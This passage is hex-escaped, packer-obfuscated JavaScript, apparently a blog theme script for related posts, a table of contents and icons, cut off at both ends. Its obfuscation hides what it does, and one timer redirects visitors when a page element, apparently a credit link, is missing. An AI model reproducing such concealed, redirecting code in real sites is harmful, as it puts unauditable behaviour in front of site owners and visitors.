3\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x4d\x28\x29\x7b\x24\x28\x32\x67\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x4d\x28\x44\x29\x7b\x76\x20\x31\x57\x3d\x30\x3b\x76\x20\x31\x59\x3d\x24\x28\x57\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x33\x78\x5b\x61\x5b\x32\x5d\x5d\x28\x31\x59\x29\x3b\x48\x28\x31\x59\x3c\x33\x77\x29\x7b\x31\x57\x3d\x24\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x28\x61\x5b\x35\x5d\x29\x3b\x24\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x37\x5d\x5d\x28\x29\x7d\x4c\x7b\x24\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x35\x5d\x29\x3b\x24\x28\x61\x5b\x31\x30\x5d\x29\x5b\x61\x5b\x39\x5d\x5d\x28\x7b\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x3a\x31\x57\x7d\x29\x3b\x24\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x52\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x4d\x28\x31\x68\x29\x7b\x76\x20\x50\x3d\x2d\x31\x2c\x31\x72\x3d\x61\x5b\x31\x33\x5d\x2c\x51\x3d\x61\x5b\x31\x33\x5d\x3b\x31\x68\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x31\x38\x5d\x5d\x28\x61\x5b\x33\x30\x5d\x29\x5b\x61\x5b\x31\x38\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x4d\x28\x29\x7b\x31\x6b\x28\x76\x20\x53\x3d\x31\x68\x28\x57\x29\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x29\x2c\x31\x56\x3d\x31\x68\x28\x57\x29\x5b\x61\x5b\x31\x38\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x61\x5b\x31\x35\x5d\x29\x2c\x31\x64\x3d\x30\x2c\x59\x3d\x30\x3b\x59\x3c\x53\x5b\x61\x5b\x31\x39\x5d\x5d\x26\x26\x28\x31\x64\x3d\x53\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x2c\x31\x64\x29\x2c\x2d\x31\x21\x3d\x31\x64\x29\x3b\x59\x2b\x2b\x29\x7b\x31\x64\x2b\x2b\x7d\x3b\x48\x28\x31\x75\x3d\x59\x2c\x31\x75\x3e\x50\x26\x26\x28\x31\x72\x2b\x3d\x61\x5b\x32\x32\x5d\x2c\x51\x2b\x3d\x61\x5b\x32\x32\x5d\x29\x2c\x31\x75\x3c\x50\x29\x7b\x33\x62\x3d\x50\x2d\x31\x75\x3b\x31\x6b\x28\x76\x20\x59\x3d\x30\x3b\x59\x3c\x33\x62\x3b\x59\x2b\x2b\x29\x7b\x31\x72\x2b\x3d\x61\x5b\x32\x33\x5d\x2c\x51\x2b\x3d\x61\x5b\x32\x33\x5d\x7d\x7d\x3b\x53\x3d\x53\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x2f\x33\x58\x2f\x33\x55\x2c\x61\x5b\x31\x33\x5d\x29\x2c\x31\x72\x2b\x3d\x61\x5b\x32\x35\x5d\x2b\x31\x56\x2b\x61\x5b\x32\x36\x5d\x2b\x53\x2b\x61\x5b\x32\x37\x5d\x2c\x51\x2b\x3d\x61\x5b\x32\x35\x5d\x2b\x31\x56\x2b\x61\x5b\x32\x36\x5d\x3b\x31\x6b\x28\x76\x20\x59\x3d\x30\x3b\x59\x3c\x31\x75\x3b\x59\x2b\x2b\x29\x7b\x51\x2b\x3d\x61\x5b\x31\x33\x5d\x7d\x3b\x51\x2b\x3d\x53\x2b\x61\x5b\x32\x37\x5d\x2c\x50\x3d\x31\x75\x7d\x29\x3b\x31\x6b\x28\x76\x20\x31\x64\x3d\x30\x3b\x50\x3e\x3d\x31\x64\x3b\x31\x64\x2b\x2b\x29\x7b\x31\x72\x2b\x3d\x61\x5b\x33\x32\x5d\x2c\x51\x2b\x3d\x61\x5b\x33\x32\x5d\x2c\x30\x21\x3d\x31\x64\x26\x26\x28\x31\x72\x2b\x3d\x61\x5b\x33\x33\x5d\x2c\x51\x2b\x3d\x61\x5b\x33\x33\x5d\x29\x7d\x3b\x31\x68\x28\x61\x5b\x33\x35\x5d\x29\x5b\x61\x5b\x33\x34\x5d\x5d\x28\x51\x29\x2c\x31\x68\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x61\x5b\x33\x36\x5d\x2c\x61\x5b\x33\x37\x5d\x29\x2c\x31\x68\x28\x61\x5b\x34\x30\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x29\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x68\x28\x61\x5b\x34\x33\x5d\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x2c\x61\x5b\x34\x32\x5d\x29\x7d\x29\x3b\x24\x28\x31\x52\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x4d\x28\x29\x7b\x24\x28\x61\x5b\x34\x37\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x7b\x32\x6d\x3a\x61\x5b\x34\x35\x5d\x2c\x32\x77\x3a\x61\x5b\x31\x33\x5d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x7b\x32\x6d\x3a\x61\x5b\x34\x38\x5d\x2c\x32\x77\x3a\x61\x5b\x31\x33\x5d\x7d\x29\x7d\x29\x3b\x24\x28\x4d\x28\x29\x7b\x24\x28\x61\x5b\x33\x46\x5d\x29\x5b\x61\x5b\x33\x47\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x2c\x61\x5b\x33\x41\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x66\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x4d\x28\x29\x7b\x76\x20\x31\x44\x3d\x24\x28\x57\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x7b\x33\x67\x3a\x61\x5b\x33\x42\x5d\x2b\x31\x44\x2c\x32\x50\x3a\x61\x5b\x32\x4f\x5d\x2c\x32\x4d\x3a\x61\x5b\x32\x4e\x5d\x2c\x32\x52\x3a\x4d\x28\x44\x29\x7b\x76\x20\x31\x67\x3d\x61\x5b\x31\x33\x5d\x3b\x76\x20\x31\x6c\x3d\x61\x5b\x33\x43\x5d\x3b\x31\x6b\x28\x76\x20\x47\x3d\x30\x3b\x47\x3c\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x3b\x47\x2b\x2b\x29\x7b\x31\x6b\x28\x76\x20\x31\x61\x3d\x30\x3b\x31\x61\x3c\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x73\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x3b\x31\x61\x2b\x2b\x29\x7b\x48\x28\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x73\x5d\x5d\x5b\x31\x61\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x3d\x3d\x61\x5b\x32\x56\x5d\x29\x7b\x31\x67\x3d\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x73\x5d\x5d\x5b\x31\x61\x5d\x5b\x61\x5b\x31\x35\x5d\x5d\x3b\x32\x76\x7d\x7d\x3b\x76\x20\x31\x78\x3d\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x3b\x76\x20\x32\x58\x3d\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x5a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x64\x5d\x5d\x3b\x76\x20\x31\x4f\x3d\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x33\x6a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x3b\x76\x20\x31\x6e\x3d\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x2c\x31\x4a\x3d\x31\x6e\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x48\x3d\x31\x6e\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x47\x3d\x31\x6e\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x50\x3d\x32\x55\x5b\x32\x54\x28\x31\x48\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x51\x5d\x2b\x31\x47\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x4a\x3b\x76\x20\x31\x6a\x3d\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x3b\x76\x20\x31\x4b\x3d\x24\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x33\x34\x5d\x5d\x28\x31\x6a\x29\x3b\x48\x28\x31\x6a\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x51\x3d\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x61\x5b\x31\x66\x5d\x29\x3b\x76\x20\x50\x3d\x51\x7d\x4c\x7b\x48\x28\x31\x6a\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x4c\x3d\x31\x4b\x5b\x61\x5b\x31\x38\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x2c\x61\x5b\x32\x6f\x5d\x29\x3b\x76\x20\x50\x3d\x31\x4c\x7d\x4c\x7b\x76\x20\x50\x3d\x32\x49\x7d\x7d\x3b\x31\x6c\x2b\x3d\x61\x5b\x32\x44\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x49\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x4a\x5d\x2b\x50\x2b\x61\x5b\x33\x50\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x70\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x6e\x5d\x2b\x31\x4f\x2b\x61\x5b\x33\x51\x5d\x2b\x31\x50\x2b\x61\x5b\x33\x52\x5d\x7d\x3b\x31\x6c\x2b\x3d\x61\x5b\x32\x75\x5d\x3b\x24\x28\x61\x5b\x33\x66\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x4d\x28\x29\x7b\x76\x20\x53\x3d\x24\x28\x57\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x48\x28\x53\x3d\x3d\x31\x44\x29\x7b\x24\x28\x57\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x34\x5d\x5d\x28\x31\x6c\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x4d\x28\x29\x7b\x76\x20\x32\x62\x3d\x24\x28\x57\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x2c\x31\x44\x3d\x24\x28\x57\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x7b\x33\x67\x3a\x61\x5b\x33\x4e\x5d\x2b\x32\x62\x2b\x61\x5b\x33\x4b\x5d\x2b\x31\x44\x2c\x32\x50\x3a\x61\x5b\x32\x4f\x5d\x2c\x32\x4d\x3a\x61\x5b\x32\x4e\x5d\x2c\x32\x52\x3a\x4d\x28\x44\x29\x7b\x76\x20\x31\x67\x3d\x61\x5b\x31\x33\x5d\x3b\x76\x20\x31\x6c\x3d\x61\x5b\x33\x4c\x5d\x3b\x31\x6b\x28\x76\x20\x47\x3d\x30\x3b\x47\x3c\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x3b\x47\x2b\x2b\x29\x7b\x31\x6b\x28\x76\x20\x31\x61\x3d\x30\x3b\x31\x61\x3c\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x73\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x3b\x31\x61\x2b\x2b\x29\x7b\x48\x28\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x73\x5d\x5d\x5b\x31\x61\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x3d\x3d\x61\x5b\x32\x56\x5d\x29\x7b\x31\x67\x3d\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x73\x5d\x5d\x5b\x31\x61\x5d\x5b\x61\x5b\x31\x35\x5d\x5d\x3b\x32\x76\x7d\x7d\x3b\x76\x20\x31\x78\x3d\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x3b\x76\x20\x32\x58\x3d\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x5a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x64\x5d\x5d\x3b\x76\x20\x31\x4f\x3d\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x33\x6a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x3b\x76\x20\x31\x6e\x3d\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x2c\x31\x4a\x3d\x31\x6e\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x48\x3d\x31\x6e\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x47\x3d\x31\x6e\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x50\x3d\x32\x55\x5b\x32\x54\x28\x31\x48\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x51\x5d\x2b\x31\x47\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x4a\x3b\x76\x20\x31\x6a\x3d\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x3b\x76\x20\x31\x4b\x3d\x24\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x33\x34\x5d\x5d\x28\x31\x6a\x29\x3b\x48\x28\x31\x6a\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x51\x3d\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x61\x5b\x31\x66\x5d\x29\x3b\x76\x20\x50\x3d\x51\x7d\x4c\x7b\x48\x28\x31\x6a\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x4c\x3d\x31\x4b\x5b\x61\x5b\x31\x38\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x2c\x61\x5b\x32\x6f\x5d\x29\x3b\x76\x20\x50\x3d\x31\x4c\x7d\x4c\x7b\x76\x20\x50\x3d\x32\x49\x7d\x7d\x3b\x31\x6c\x2b\x3d\x61\x5b\x32\x44\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x79\x5d\x2b\x50\x2b\x61\x5b\x33\x75\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x70\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x6e\x5d\x2b\x31\x4f\x2b\x61\x5b\x33\x74\x5d\x2b\x31\x50\x2b\x61\x5b\x33\x6d\x5d\x7d\x3b\x31\x6c\x2b\x3d\x61\x5b\x32\x75\x5d\x3b\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x4d\x28\x29\x7b\x76\x20\x53\x3d\x24\x28\x57\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x3b\x48\x28\x53\x3d\x3d\x32\x62\x29\x7b\x24\x28\x57\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x34\x5d\x5d\x28\x31\x6c\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6e\x5d\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x2c\x4d\x28\x32\x64\x2c\x41\x29\x7b\x48\x28\x41\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x29\x7b\x4e\x20\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x31\x66\x5d\x29\x7d\x4c\x7b\x48\x28\x41\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x29\x7b\x4e\x20\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x61\x5b\x31\x66\x5d\x29\x7d\x4c\x7b\x48\x28\x41\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x29\x7b\x4e\x20\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x33\x61\x5d\x29\x7d\x4c\x7b\x48\x28\x41\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x29\x7b\x4e\x20\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x33\x61\x5d\x29\x7d\x4c\x7b\x4e\x20\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x70\x5d\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x2c\x4d\x28\x32\x64\x2c\x41\x29\x7b\x48\x28\x41\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x29\x7b\x4e\x20\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x31\x66\x5d\x29\x7d\x4c\x7b\x48\x28\x41\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x29\x7b\x4e\x20\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x61\x5b\x31\x66\x5d\x29\x7d\x4c\x7b\x48\x28\x41\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x29\x7b\x4e\x20\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x7d\x4c\x7b\x48\x28\x41\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x29\x7b\x4e\x20\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x7d\x4c\x7b\x4e\x20\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x71\x5d\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x2c\x4d\x28\x32\x64\x2c\x41\x29\x7b\x48\x28\x41\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x29\x7b\x4e\x20\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x31\x66\x5d\x29\x7d\x4c\x7b\x48\x28\x41\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x29\x7b\x4e\x20\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x61\x5b\x31\x66\x5d\x29\x7d\x4c\x7b\x48\x28\x41\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x33\x72\x5d\x29\x29\x7b\x4e\x20\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x7d\x4c\x7b\x48\x28\x41\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x29\x7b\x4e\x20\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x7d\x4c\x7b\x48\x28\x41\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x29\x7b\x4e\x20\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x7d\x4c\x7b\x4e\x20\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x52\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x4d\x28\x29\x7b\x33\x6c\x28\x4d\x28\x29\x7b\x48\x28\x21\x24\x28\x61\x5b\x33\x6b\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x29\x7b\x32\x67\x5b\x61\x5b\x33\x73\x5d\x5d\x5b\x61\x5b\x31\x35\x5d\x5d\x3d\x61\x5b\x32\x41\x5d\x7d\x7d\x2c\x33\x5a\x29\x7d\x29\x3b\x32\x67\x5b\x61\x5b\x34\x61\x5d\x5d\x3d\x4d\x28\x29\x7b\x76\x20\x44\x3d\x31\x52\x5b\x61\x5b\x33\x59\x5d\x5d\x28\x61\x5b\x33\x56\x5d\x29\x3b\x44\x5b\x61\x5b\x31\x4e\x5d\x5d\x28\x61\x5b\x31\x35\x5d\x2c\x61\x5b\x32\x41\x5d\x29\x3b\x44\x5b\x61\x5b\x31\x4e\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x34\x67\x5d\x29\x3b\x44\x5b\x61\x5b\x31\x4e\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x34\x64\x5d\x29\x3b\x44\x5b\x61\x5b\x31\x4e\x5d\x5d\x28\x61\x5b\x34\x31\x5